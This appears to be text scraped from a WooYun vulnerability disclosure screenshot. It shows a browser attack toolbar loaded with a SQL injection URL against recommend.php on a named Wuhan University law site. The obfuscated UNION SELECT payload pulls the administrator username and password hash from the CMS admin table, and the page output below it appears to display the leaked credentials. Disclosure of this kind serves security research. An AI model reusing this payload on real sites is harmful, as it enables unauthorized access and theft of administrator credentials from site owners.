 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://jurist.whu.edu.cn/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\' or mid=@`\'` /*!50000union*//*!50000select*/1,2,3,(select CONCAT(0x7c,userid,0x7c,pwd)+from+`#@__admin`
limit+0,1),5,6,7,8,9#@`\'`+&_FILES[type][name]=1.jpg&_FILES[type][type]=application/octet-stream&_FILES[type][size]=6887
Enable Post data Enable Referrer
推荐：|kloof|72a2fafc80afb1eae302
你好友的Email： @
你好，我在 [珞珈法理网-武汉大学] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|kloof|72a2fafc80afb1eae302
网址是：http://jurist.whu.edu.cn9=3
你的留言：
www.wooyun.org